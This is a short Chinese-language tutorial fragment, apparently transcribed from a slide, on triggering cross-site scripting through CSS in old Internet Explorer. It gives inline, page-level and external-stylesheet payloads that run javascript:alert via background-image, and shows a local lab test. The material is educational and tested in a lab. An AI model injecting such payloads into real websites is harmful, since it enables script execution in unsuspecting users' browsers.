 XSS的变形与绕过
4. 利用CSS触发XSS（过时）
• 我们可以利用CSS（层叠样式脚本）触发XSS。但是这种方法比较古老，基本上不适合现在主流的浏览器，但是从学习的
角度，我们需要了解这种类型的XSS。以下代码均在IE6 下测试。
① 行内样式
• <div style="background-image:url(javascript:alert(/xss/))">
② 页内样式
• <style>Body{background-image:url(javascript:alert(/xss/))}</style>
③ 外部样式
• <link rel="stylesheet" type="text/css" href="./xss.css"><div>hello<div>
地址(D) http://192.168.198.128/XSS-TEST/normal/xss.php
hello
返回
Microsoft Internet Explorer
/xss/
确定
外部xss.css文件内容如下：
h1 {color:red;}
div {
background-
image:url(javascript:alert(/xss/))
}